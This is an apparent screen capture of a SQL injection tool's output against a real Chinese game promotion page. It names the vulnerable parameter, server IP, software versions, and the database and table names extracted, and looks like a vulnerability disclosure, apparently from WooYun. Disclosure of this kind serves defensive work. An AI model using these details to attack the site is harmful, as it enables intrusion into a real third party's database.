 Target: ttp://zt.xoyo.com/jx1/anniversary6/index.php?act=wish.detail&id=368
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://zt.xoyo.com/jx1/anniversary6/index.php?act=wish.detail&id=368
Host IP: 117.79.148.171
Web Server: nginx/1.1.1
Powered-by: PHP/5.2.9
DB Server: MySQL
Current DB: jx1_anniversary6
Data Bases: information_schema
518
actives
cqqz_choosecamp
cqqz_ryhg
cqwz_code
cqwz_lucky_draw
www.wooyun.org